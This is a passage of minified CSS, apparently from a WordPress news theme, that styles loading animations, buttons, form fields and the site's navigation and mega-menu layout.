both}.penci-loading-animation-8 .penci-loading-animation-inner-2{-webkit-animation-delay:-.9s;animation-delay:-.9s}@-webkit-keyframes loader-8{0%{-webkit-transform:rotate(0);transform:rotate(0)}25%{-webkit-transform:translateX(30px) rotate(-90deg) scale(.5);transform:translateX(30px) rotate(-90deg) scale(.5)}50%{-webkit-transform:translateX(30px) translateY(30px) rotate(-179deg);transform:translateX(30px) translateY(30px) rotate(-179deg)}50.1%{-webkit-transform:translateX(30px) translateY(30px) rotate(-180deg);transform:translateX(30px) translateY(30px) rotate(-180deg)}75%{-webkit-transform:translateX(0) translateY(30px) rotate(-270deg) scale(.5);transform:translateX(0) translateY(30px) rotate(-270deg) scale(.5)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}@keyframes loader-8{0%{-webkit-transform:rotate(0);transform:rotate(0)}25%{-webkit-transform:translateX(30px) rotate(-90deg) scale(.5);transform:translateX(30px) rotate(-90deg) scale(.5)}50%{-webkit-transform:translateX(30px) translateY(30px) rotate(-179deg);transform:translateX(30px) translateY(30px) rotate(-179deg)}50.1%{-webkit-transform:translateX(30px) translateY(30px) rotate(-180deg);transform:translateX(30px) translateY(30px) rotate(-180deg)}75%{-webkit-transform:translateX(0) translateY(30px) rotate(-270deg) scale(.5);transform:translateX(0) translateY(30px) rotate(-270deg) scale(.5)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}.penci-loading-circle{margin:15px auto;width:40px;height:40px;position:relative}.penci-loading-circle .penci-loading-circle-inner{width:100%;height:100%;position:absolute;left:0;top:0}.penci-loading-circle .penci-loading-circle-inner:before{content:'';display:block;margin:0 auto;width:15%;height:15%;border-radius:100%;-webkit-animation:penciLoadingCircleBounceDelay .7s infinite ease-in-out both;animation:penciLoadingCircleBounceDelay .7s infinite ease-in-out both}.penci-loading-circle .penci-loading-circle2{-webkit-transform:rotate(30deg);-ms-transform:rotate(30deg);transform:rotate(30deg)}.penci-loading-circle .penci-loading-circle3{-webkit-transform:rotate(60deg);-ms-transform:rotate(60deg);transform:rotate(60deg)}.penci-loading-circle .penci-loading-circle4{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.penci-loading-circle .penci-loading-circle5{-webkit-transform:rotate(120deg);-ms-transform:rotate(120deg);transform:rotate(120deg)}.penci-loading-circle .penci-loading-circle6{-webkit-transform:rotate(150deg);-ms-transform:rotate(150deg);transform:rotate(150deg)}.penci-loading-circle .penci-loading-circle7{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.penci-loading-circle .penci-loading-circle8{-webkit-transform:rotate(210deg);-ms-transform:rotate(210deg);transform:rotate(210deg)}.penci-loading-circle .penci-loading-circle9{-webkit-transform:rotate(240deg);-ms-transform:rotate(240deg);transform:rotate(240deg)}.penci-loading-circle .penci-loading-circle10{-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.penci-loading-circle .penci-loading-circle11{-webkit-transform:rotate(300deg);-ms-transform:rotate(300deg);transform:rotate(300deg)}.penci-loading-circle .penci-loading-circle12{-webkit-transform:rotate(330deg);-ms-transform:rotate(330deg);transform:rotate(330deg)}.penci-loading-circle .penci-loading-circle2:before{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.penci-loading-circle .penci-loading-circle3:before{-webkit-animation-delay:-1s;animation-delay:-1s}.penci-loading-circle .penci-loading-circle4:before{-webkit-animation-delay:-.9s;animation-delay:-.9s}.penci-loading-circle .penci-loading-circle5:before{-webkit-animation-delay:-.8s;animation-delay:-.8s}.penci-loading-circle .penci-loading-circle6:before{-webkit-animation-delay:-.7s;animation-delay:-.7s}.penci-loading-circle .penci-loading-circle7:before{-webkit-animation-delay:-.6s;animation-delay:-.6s}.penci-loading-circle .penci-loading-circle8:before{-webkit-animation-delay:-.5s;animation-delay:-.5s}.penci-loading-circle .penci-loading-circle9:before{-webkit-animation-delay:-.4s;animation-delay:-.4s}.penci-loading-circle .penci-loading-circle10:before{-webkit-animation-delay:-.3s;animation-delay:-.3s}.penci-loading-circle .penci-loading-circle11:before{-webkit-animation-delay:-.2s;animation-delay:-.2s}.penci-loading-circle .penci-loading-circle12:before{-webkit-animation-delay:-.1s;animation-delay:-.1s}@-webkit-keyframes penciLoadingCircleBounceDelay{0%,80%,100%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes penciLoadingCircleBounceDelay{0%,80%,100%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}button,.button,.entry-content a.button,.site-main .wpfepp-form .wpfepp-button,.site-main .wpfepp-form .wpfepp-button:hover,.site-main .wpfepp-form .wpfepp-button:active,.site-main .wpfepp-form .wpfepp-button:focus{border:1px solid #000;border-radius:0;background:#000;color:#fff;line-height:36px;padding:0 15px;text-align:center;transition:all .25s;font-size:14px;font-size:1.4rem;text-transform:uppercase;cursor:pointer}button:hover,.button:hover,.entry-content a.button:hover,.site-main .wpfepp-form .wpfepp-button:hover,.site-main .wpfepp-form .wpfepp-button:hover:hover,.site-main .wpfepp-form .wpfepp-button:active:hover,.site-main .wpfepp-form .wpfepp-button:focus:hover{border-color:#3f51b5;background:#3f51b5;color:#fff}input[type="button"],input[type="reset"],input[type="submit"]{border:0;border-radius:0;background:#000;color:#fff;line-height:36px;padding:0 15px;text-align:center;transition:all .25s;font-size:14px;font-size:1.4rem;text-transform:uppercase;cursor:pointer}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{background:#3f51b5;color:#fff}a.button,.entry-content a.button{display:inline-block}a.pencisc-button.button{border:none}.pencisc-button{margin-bottom:17px}.pencisc-button-margin-right{margin-right:10px;margin-bottom:10px}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea{color:#313131;border:1px solid #ececec;padding:10px 43px 10px 15px;font-weight:400;font-size:12px;font-size:1.2rem;-webkit-appearance:textfield;background:transparent}.site-footer input[type="text"],.site-footer input[type="email"],.site-footer input[type="url"],.site-footer input[type="password"],.site-footer input[type="search"],.site-footer input[type="number"],.site-footer input[type="tel"],.site-footer input[type="range"],.site-footer input[type="date"],.site-footer input[type="month"],.site-footer input[type="week"],.site-footer input[type="time"],.site-footer input[type="datetime"],.site-footer input[type="datetime-local"],.site-footer input[type="color"],.site-footer textarea{border-color:#313131;color:#888;background:transparent}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus{outline:none}select{border:1px solid #ececec;background:transparent}select:focus{outline:none}.site-footer select{border-color:#313131;color:#888}textarea{width:100%}input.invalid{border-color:red!important}a{color:#000}a:hover{color:#3f51b5}.main-navigation{z-index:2}.main-navigation ul li,.main-navigation ol li{margin-bottom:0;margin-left:0}.main-navigation .menu li a i{margin-right:5px}.main-navigation>div.menu ul li a{padding:0 18px;line-height:60px}.main-navigation>ul:not(.children)>li{float:left}.main-navigation>ul:not(.children)>li>a{padding:0 18px;line-height:60px}.main-navigation>ul:not(.children)>li ul.sub-menu{border-top:3px solid #3f51b5}.main-navigation>ul:not(.children)>li:hover>a,.main-navigation>ul:not(.children)>li:active>a,.main-navigation>ul:not(.children)>li.current-category-ancestor>a,.main-navigation>ul:not(.children)>li.current-menu-ancestor>a,.main-navigation>ul:not(.children)>li.current-menu-item>a{background-color:#3f51b5;color:#fff}.main-navigation>ul:not(.children)>li.highlight-button{height:60px;display:flex;align-items:center}.main-navigation>ul:not(.children)>li.highlight-button>a{color:#fff;background-color:#3f51b5}.main-navigation>ul:not(.children)>li.highlight-button:hover>a,.main-navigation>ul:not(.children)>li.highlight-button:active>a,.main-navigation>ul:not(.children)>li.highlight-button.current-category-ancestor>a,.main-navigation>ul:not(.children)>li.highlight-button.current-menu-ancestor>a,.main-navigation>ul:not(.children)>li.highlight-button.current-menu-item>a{opacity:.8}.main-navigation.penci_disable_padding_menu>ul:not(.children)>li.highlight-button>a{padding:6px 10px;line-height:1.3;min-height:0}.main-navigation.penci_disable_padding_menu>ul:not(.children)>li{float:left;padding-right:30px}.main-navigation.penci_disable_padding_menu>ul:not(.children)>li:last-child{padding-right:0}.main-navigation.penci_disable_padding_menu>ul:not(.children)>li>a{padding-left:0;padding-right:0}.main-navigation.penci_disable_padding_menu>ul:not(.children)>li:hover>a,.main-navigation.penci_disable_padding_menu>ul:not(.children)>li:active>a,.main-navigation.penci_disable_padding_menu>ul:not(.children)>li.current-category-ancestor>a,.main-navigation.penci_disable_padding_menu>ul:not(.children)>li.current-menu-ancestor>a,.main-navigation.penci_disable_padding_menu>ul:not(.children)>li.current-menu-item>a{background:transparent;color:#3f51b5}.main-navigation.penci_disable_padding_menu>ul:not(.children)>li.highlight-button>a{padding-left:10px;padding-right:10px;background:transparent;color:#3f51b5;border:1px solid #3f51b5}.main-navigation.penci_disable_padding_menu ul.menu>li>a:hover{background:transparent;color:#3f51b5}.main-navigation.penci_enable_line_menu>ul:not(.children)>li>a{position:relative}.main-navigation.penci_enable_line_menu>ul:not(.children)>li>a:before{content:'';position:absolute;left:50%;top:0;width:0;height:3px;background-color:#3f51b5;opacity:0;transition:all .3s}.main-navigation.penci_enable_line_menu>ul:not(.children)>li:hover>a:before,.main-navigation.penci_enable_line_menu>ul:not(.children)>li:active>a:before,.main-navigation.penci_enable_line_menu>ul:not(.children)>li.current-menu-item>a:before{opacity:1;left:0;width:100%}.main-navigation.penci_enable_line_menu>ul:not(.children)>li.highlight-button>a:before{content:none}.main-navigation ul{display:none;list-style:none;margin:0;padding-left:0;text-align:center}.main-navigation ul ul{box-shadow:0 2px 5px rgba(0,0,0,.2);float:left;text-align:left;position:absolute;top:100%;left:0;opacity:0;margin-top:-1px;padding:10px 0;visibility:hidden;z-index:99999;transition:all .3s ease-in-out;background-color:#fff}.penci_dark_layout .main-navigation ul ul{box-shadow:0 1px 5px rgba(255,255,255,.08);-webkit-box-shadow:0 1px 5px rgba(255,255,255,.08);-moz-box-shadow:0 1px 5px rgba(255,255,255,.08)}.main-navigation ul ul ul{top:-10px;left:100%}.main-navigation ul ul li:hover>ul,.main-navigation ul ul li.focus>ul{left:100%}.main-navigation ul ul>li{padding:0}.main-navigation ul ul a{width:220px;padding:6px 18px;line-height:1.35;font-size:13px;font-size:1.3rem}.main-navigation ul li:hover>ul,.main-navigation ul li.active>ul{opacity:1;visibility:visible}.main-navigation ul li:hover>a,.main-navigation ul li:active>a{background:transparent;color:#3f51b5}.main-navigation ul>a{padding:12px 24px}.main-navigation li{display:inline-block;position:relative}.main-navigation li.penci-mega-menu>a:after,.main-navigation li.menu-item-has-children>a:after,.main-navigation li.page_item_has_children>a:after{content:"\f107";padding-left:7px;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.main-navigation li li.menu-item-has-children>a:after,.main-navigation li li.page_item_has_children>a:after{content:"\f105";padding-right:0;position:relative;float:right;display:inline-block;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.main-navigation li.current-category-ancestor>a,.main-navigation li.current-menu-ancestor>a,.main-navigation li.current-menu-item>a{color:#3f51b5}.main-navigation a{font-size:14px;font-size:1.4rem;font-weight:700;display:block;text-decoration:none;line-height:2.57;color:#111;text-transform:uppercase;transition:all .3s}.main-navigation a:hover{background-color:#3f51b5;color:#fff}.main-navigation.pencimn-slide_down ul ul{-webkit-transition:all .27s ease-in-out;-moz-transition:all .27s ease-in-out;-o-transition:all .27s ease-in-out;transition:all .27s ease-in-out;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;-o-transform-origin:0 0;transform-origin:0 0;-webkit-transform:rotateX(-90deg);-moz-transform:rotateX(-90deg);-ms-transform:rotateX(-90deg);-o-transform:rotateX(-90deg);transform:rotateX(-90deg)}.main-navigation.pencimn-slide_down ul li:hover>ul{-webkit-transform:rotateX(0deg);-moz-transform:rotateX(0deg);-ms-transform:rotateX(0deg);-o-transform:rotateX(0deg);transform:rotateX(0deg)}.main-navigation.pencimn-fadein_up ul ul{-ms-transform:translateY(10px);transform:translateY(10px)}.main-navigation.pencimn-fadein_up ul li:hover>ul{-ms-transform:translateY(0);transform:translateY(0)}.main-navigation.pencimn-fadein_down ul ul{-ms-transform:translateY(-10px);transform:translateY(-10px)}.main-navigation.pencimn-fadein_down ul li:hover>ul{-ms-transform:translateY(0);transform:translateY(0)}.main-navigation.pencimn-fadein_left ul ul{-ms-transform:translateX(-10px);transform:translateX(-10px)}.main-navigation.pencimn-fadein_left ul li:hover>ul{-ms-transform:translateX(0);transform:translateX(0)}.main-navigation.pencimn-fadein_right ul ul{-ms-transform:translateX(10px);transform:translateX(10px)}.main-navigation.pencimn-fadein_right ul li:hover>ul{-ms-transform:translateX(0);transform:translateX(0)}.main-navigation ul.menu>li.megamenu>ul.sub-menu{width:1400px;left:50%}.penci-container-full .main-navigation ul.menu>li.megamenu>ul.sub-menu{width:100%;left:0}.penci-container-1080 .main-navigation ul.menu>li.megamenu>ul.sub-menu{width:1080px;margin-left:-540px}.penci-container-1170 .main-navigation ul.menu>li.megamenu>ul.sub-menu{width:1170px;margin-left:-585px}.main-navigation ul.menu>li.megamenu{position:static}.main-navigation ul.menu>li.megamenu>ul.sub-menu{padding:10px 0 0;display:table;table-layout:fixed;background:#fff;margin-left:-700px}.main-navigation ul.menu>li.megamenu>ul.sub-menu>li{min-width:200px;max-width:300px;display:table-cell;vertical-align:top;padding:0;margin:0;position:relative}.main-navigation ul.menu>li.megamenu>ul.sub-menu>li>a{display:block;width:100%;position:relative;padding-bottom:10px}.main-navigation ul.menu>li.megamenu>ul.sub-menu>li>a:after{content:'';position:absolute;left:18px;bottom:0;opacity:.9;width:60px;border-bottom:1px solid #dedede}.main-navigation ul.menu>li.megamenu>ul.sub-menu>li>ul.sub-menu{visibility:visible;opacity:1;transform:none;-webkit-transform:none;-moz-transform:none;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;position:static;border:none;display:block;width:100%}.main-navigation ul.menu>li.pennews-megamenu-2col>ul.sub-menu{-moz-column-count:2;-webkit-column-count:2;column-count:2}.main-navigation ul.menu>li.pennews-megamenu-3col>ul.sub-menu{-moz-column-count:3;-webkit-column-count:3;column-count:3}.main-navigation ul.menu>li ul.sub-menu li.pennews-megamenu>ul.sub-menu{-moz-column-count:2;-webkit-column-count:2;column-count:2;width:300px}.main-navigation ul.menu>li ul.sub-menu li.pennews-megamenu-3col>ul.sub-menu{-moz-column-count:3;-webkit-column-count:3;column-count:3;width:450px}#site-navigation ul.menu>li.megamenu>ul.sub-menu>li>ul.sub-menu li,#site-navigation ul.menu>li.megamenu>ul.sub-menu>li>ul.sub-menu li a{display:block;width:100%}@media only screen and (max-width:1400px){#site-navigation ul.menu>li.megamenu>ul.sub-menu{left:0;margin-left:0}}.main-navigation ul.menu>li.pennews-megamenu>ul.sub-menu{width:1400px;padding:15px 0;left:-700px;-moz-column-count:4;-webkit-column-count:4;column-count:4}.main-navigation ul.menu>li.pennews-megamenu-2col>ul.sub-menu{-moz-column-count:2;-webkit-column-count:2;column-count:2}.main-navigation ul.menu>li.pennews-megamenu-3col>ul.sub-menu{-moz-column-count:3;-webkit-column-count:3;column-count:3}.main-navigation ul.menu>li ul.sub-menu li.pennews-megamenu>ul.sub-menu{-moz-column-count:2;-webkit-column-count:2;column-count:2;width:300px}.main-navigation ul.menu>li ul.sub-menu li.pennews-megamenu-3col>ul.sub-menu{-moz-column-count:3;-webkit-column-count:3;column-count:3;width:450px}@media screen and (max-width:1170px){.main-navigation>ul:not(.children)>li>a{padding-left:8px;padding-right:8px}.main-navigation.penci_disable_padding_menu>ul:not(.children)>li{padding-right:20px}}@media screen and (min-width:1024px){.main-navigation ul{display:block}}.site-main .comment-navigation,.site-main .posts-navigation,.site-main .post-navigation{margin:0 0 1.5em;overflow:hidden}.comment-navigation .nav-previous,.posts-navigation .nav-previous,.post-navigation .nav-previous{float:left;width:50%}.comment-navigation .nav-next,.posts-navigation .nav-next,.post-navigation .nav-next{float:right;text-align:right;width:50%}#sidebar-nav li.penci-mega-menu .penci-content-megamenu,#sidebar-nav li.mega-penci-mega-menu .penci-content-megamenu{display:none!important}#site-navigation .menu li.mega-penci-mega-menu,#site-navigation .menu li.penci-mega-menu{position:static!important}#site-navigation .menu li.mega-penci-mega-menu>ul.sub-menu,#site-navigation .menu li.mega-penci-mega-menu>ul.mega-sub-menu,#site-navigation .menu li.penci-mega-menu>ul.sub-menu,#site-navigation .menu li.penci-mega-menu>ul.mega-sub-menu{display:block;width:100%!important;max-width:1400px;left:50%;margin-left:-700px;padding:0!important;clear:both;margin-right:0;background:#fff;overflow:hidden;margin-bottom:-1px}#site-navigation .menu li.mega-penci-mega-menu>ul.sub-menu li,#site-navigation .menu li.mega-penci-mega-menu>ul.mega-sub-menu li,#site-navigation .menu li.penci-mega-menu>ul.sub-menu li,#site-navigation .menu li.penci-mega-menu>ul.mega-sub-menu li{padding:0!important;width:100%;display:block}#site-navigation .menu li.mega-penci-mega-menu.penci-megamenu-fullwidth>ul.sub-menu,#site-navigation .menu li.mega-penci-mega-menu.penci-megamenu-fullwidth>ul.mega-sub-menu,#site-navigation .menu li.penci-mega-menu.penci-megamenu-fullwidth>ul.sub-menu,#site-navigation .menu li.penci-mega-menu.penci-megamenu-fullwidth>ul.mega-sub-menu{max-width:100%;margin-left:-50%}#site-navigation .menu li.mega-penci-mega-menu.penci-megamenu-width1080>ul.sub-menu,#site-navigation .menu li.mega-penci-mega-menu.penci-megamenu-width1080>ul.mega-sub-menu,#site-navigation .menu li.penci-mega-menu.penci-megamenu-width1080>ul.sub-menu,#site-navigation .menu li.penci-mega-menu.penci-megamenu-width1080>ul.mega-sub-menu{max-width:1080px;margin-left:-540px}#site-navigation .menu li.mega-penci-mega-menu.penci-megamenu-width1170>ul.sub-menu,#site-navigation .menu li.mega-penci-mega-menu.penci-megamenu-width1170>ul.mega-sub-menu,#site-navigation .menu li.penci-mega-menu.penci-megamenu-width1170>ul.sub-menu,#site-navigation .menu li.penci-mega-menu.penci-megamenu-width1170>ul.mega-sub-menu{max-width:1170px;margin-left:-585px}#site-navigation .menu li.mega-penci-mega-menu:hover>ul.sub-menu,#site-navigation .menu li.mega-penci-mega-menu:hover>ul.mega-sub-menu,#site-navigation .menu li.penci-mega-menu:hover>ul.sub-menu,#site-navigation .menu li.penci-mega-menu:hover>ul.mega-sub-menu{left:50%}#site-navigation .penci-megamenu-container .penci-megamenu{width:100.1%}#site-navigation .penci-megamenu{width:100%;margin-bottom:-1px;overflow:hidden;display:table;margin-left:auto;margin-right:auto}#site-navigation .penci-megamenu a.mega-menu-link{display:none}#site-navigation .penci-megamenu .penci-mega-child-categories{width:16.66667%;display:table-cell;vertical-align:top;background:#fff;padding:10px 0;position:relative}#site-navigation .penci-megamenu .penci-mega-child-categories.col-mn-3{width:25%}#site-navigation .penci-megamenu .penci-mega-child-categories.col-mn-4{width:20%}#site-navigation .penci-megamenu .penci-mega-child-categories.col-mn-5{width:16.66667%}#site-navigation .penci-megamenu .penci-mega-child-categories.col-mn-6{width:14.28571%}#site-navigation .penci-megamenu .penci-mega-child-categories.col-mn-7{width:12.5%}#site-navigation .penci-megamenu .penci-mega-child-categories:after{content:"";width:1px;height:100%;position:absolute;top:0;right:0;background-color:#ECECEC}#site-navigation .penci-megamenu .penci-mega-child-categories>a.mega-menu-link{display:none}#site-navigation .penci-megamenu .penci-mega-child-categories a{min-width:0;display:block;font-size:13px;text-align:left;line-height:1.3;margin:0;padding:5px 0;position:relative;width:100%;background-color:inherit}#site-navigation .penci-megamenu .penci-mega-child-categories a span{position:relative;z-index:2;background-color:inherit;display:inline-block;padding:0 20px}#site-navigation .penci-megamenu .penci-mega-child-categories a.cat-active{background-color:inherit;color:#3f51b5;position:relative}#site-navigation .penci-megamenu .penci-mega-child-categories.penci-child_cat-style-1 a:after{content:"";display:block;position:absolute;top:50%;margin-left:20px;margin-top:-.5px;-webkit-transition:width,0.4s ease-in-out;-o-transition:width,0.4s ease-in-out;transition:width,0.4s ease-in-out;border-bottom:1px solid;width:0;opacity:.3;right:0;box-shadow:none;-webkit-box-shadow:none;color:inherit}#site-navigation .penci-megamenu .penci-mega-child-categories.penci-child_cat-style-1 a:hover:after{width:calc(100% + 20px)}#site-navigation .penci-megamenu .penci-mega-child-categories.penci-child_cat-style-2{padding:20px 0 20px 20px}#site-navigation .penci-megamenu .penci-mega-child-categories.penci-child_cat-style-2:after{content:none}#site-navigation .penci-megamenu .penci-mega-child-categories.penci-child_cat-style-2 .mega-cat-child{text-align:right;margin-bottom:10px}#site-navigation .penci-megamenu .penci-mega-child-categories.penci-child_cat-style-2 .mega-cat-child span{padding:0 10px}#site-navigation .penci-megamenu .penci-mega-child-categories.penci-child_cat-style-2 .mega-cat-child:last-child{margin-bottom:0}#site-navigation .penci-megamenu .penci-mega-child-categories.penci-child_cat-style-2 .mega-cat-child.cat-active{background-color:#f2f2f2}#site-navigation .penci-megamenu .penci-content-megamenu{display:table-cell}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-row{width:100%;display:none}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-row.row-active{display:block}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-row_content{vertical-align:top;width:100%}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post{width:20%;padding:0 0 17px;float:left;margin-bottom:0;text-transform:none;position:relative}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post:before{position:absolute;content:'';right:0;top:0;bottom:0;width:1px;background:#ececec;z-index:1}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.mega-row-1:not(.penci-post-border-bottom) .penci-mega-post{border-bottom:0}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-3 .penci-mega-post{width:33.33333%}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-3 .penci-mega-post.penci-mega-post-3,#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-3 .penci-mega-post.penci-mega-post-6{margin-left:auto;float:right}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4 .penci-mega-post{width:25%}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post{width:16.66667%}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post{width:14.28571%}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-8 .penci-mega-post{width:12.5%}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-8 .penci-mega-post:nth-child(8n):before,#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post:nth-child(7n):before,#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post:nth-child(6n):before,#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-5 .penci-mega-post:nth-child(5n):before,#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4 .penci-mega-post:nth-child(4n):before,#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-3 .penci-mega-post:nth-child(3n):before{content:none}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-8 .penci-mega-post:nth-child(8n+1),#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post:nth-child(7n+1),#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post:nth-child(6n+1),#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-5 .penci-mega-post:nth-child(5n+1),#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4 .penci-mega-post:nth-child(4n+1),#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-3 .penci-mega-post:nth-child(3n+1){clear:both}#site-navigation .penci-megamenu .penci-content-megamenu.penci-content-megamenu-style-2{padding:20px 10px 0}#site-navigation .penci-megamenu .penci-content-megamenu.penci-content-megamenu-style-2 .penci-mega-meta{padding-left:0;padding-right:0}#site-navigation .penci-megamenu .penci-content-megamenu.penci-content-megamenu-style-2 .penci-mega-latest-posts .penci-mega-post{padding:0 9px 17px}#site-navigation .penci-megamenu .penci-content-megamenu.penci-content-megamenu-style-2 .penci-mega-latest-posts .penci-mega-post:before{content:none}#site-navigation .penci-megamenu .penci-mega-thumbnail{display:block;margin:0 0 12px;position:relative;z-index:1}#site-navigation .penci-megamenu .penci-mega-thumbnail img{display:block}#site-navigation .penci-megamenu .penci-mega-thumbnail a{width:100%}#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name{position:absolute;bottom:0;left:0;z-index:3;width:auto;float:left;background:#000;font-size:10px;font-size:1rem;text-align:left;transition:all .3s;color:#fff;display:inline-block;font-size:1rem;text-transform:none;font-weight:500;padding:0 5px;height:16px;line-height:16px;font-family:"Roboto",sans-serif}#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name:hover{background:#3f51b5}#site-navigation .penci-megamenu .penci-mega-thumbnail:hover .mega-cat-name{background:#3f51b5}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a:not(.mega-cat-name){margin:0;padding:0;min-width:0;border-bottom:none;position:relative;line-height:1.3;font-size:13px;width:100%}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a:not(.mega-cat-name):hover{background-color:transparent;color:#3f51b5}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-thumbnail a{transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-thumbnail a:hover{opacity:.9}#site-navigation .penci-megamenu .penci-mega-meta{padding-left:10px;padding-right:5px}#site-navigation .penci-megamenu .penci-mega-thumbnail img{width:100%;height:auto}#site-navigation .penci-megamenu .post-mega-title{word-break:break-word;text-align:center;margin:0;font-size:12px;font-weight:600}#site-navigation .penci-megamenu .post-mega-title a{text-transform:none;text-align:left}#site-navigation .penci-megamenu .penci-mega-date{line-height:1;font-size:11px;color:#999;margin-top:8px;margin-bottom:0;text-align:left;font-weight:400}#site-navigation .penci-megamenu .penci-mega-date i{margin-right:3px}#site-navigation .penci-megamenu-fullwidth .penci-mega-child-categories{width:14.28571%}#site-navigation .penci-max-megamenu ul li:hover>ul,#site-navigation .penci-max-megamenu .main-navigation ul ul li.focus>ul{display:block!important}#site-navigation .penci-max-megamenu .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-5 .penci-mega-post:nth-child(5n+1),#site-navigation .penci-max-megamenu .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4 .penci-mega-post:nth-child(4n+1){clear:none;clear:both}#site-navigation .penci-max-megamenu .mega-block-title{margin-top:0;margin-bottom:24px;color:#111;text-transform:uppercase;font-weight:600}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-flyout>.mega-sub-menu a{line-height:25px}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-flyout a.mega-cat-child,#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-flyout .penci-content-megamenu a{line-height:1.3em}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu{position:static}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu .mega-sub-menu_content{width:100%;display:flex;flex-wrap:wrap}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu{width:100%!important;padding:20px 0;margin-top:-1px}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu .mega-sub-menu{border:0;box-shadow:none;position:relative;left:0!important;width:auto!important;min-width:0;max-width:100%;display:block!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu .mega-sub-menu li{padding:5px 0;border:0;box-shadow:none;font-size:13px;text-transform:uppercase;font-weight:700}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu .mega-sub-menu li a{line-height:25px}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li{padding:0 30px;border-left:1px solid #f1f1f1;border-bottom:0;overflow:hidden;font-size:15px;text-transform:none;font-weight:400;display:block}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li a,#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li .img{display:inline-block;max-width:100%}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li .penci-megamenu{margin-top:-25px}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li 